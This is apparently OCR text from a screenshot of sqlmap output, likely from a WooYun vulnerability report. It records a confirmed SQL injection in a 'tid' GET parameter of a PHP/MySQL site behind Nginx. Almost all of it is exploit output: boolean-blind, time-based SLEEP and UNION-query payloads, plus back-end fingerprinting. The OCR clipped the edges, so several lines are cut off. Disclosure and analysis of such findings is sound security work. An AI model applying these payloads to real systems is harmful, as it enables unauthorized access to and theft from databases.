 *] starting at 22:55:51
22:55:51] [INFO] resuming back-end DBMS 'mysql'
22:55:51] [INFO] testing connection to the target URL
22:55:52] [INFO] checking if the target is protected by
qlmap resumed the following injection point(s) from stor
--
arameter: tid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clau
Payload: tid=1292 AND 1945=1945
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: tid=1292 AND (SELECT * FROM (SELECT(SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: tid=-5546 UNION ALL SELECT NULL,NULL,NULL,NU
(0x7162787671,0x4d57434d6c7055686a677263796f77516f444e47
734a515662706169,0x7171626a71)-- -
--
www.wooyun.org
22:55:52] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 4.4.9, Nginx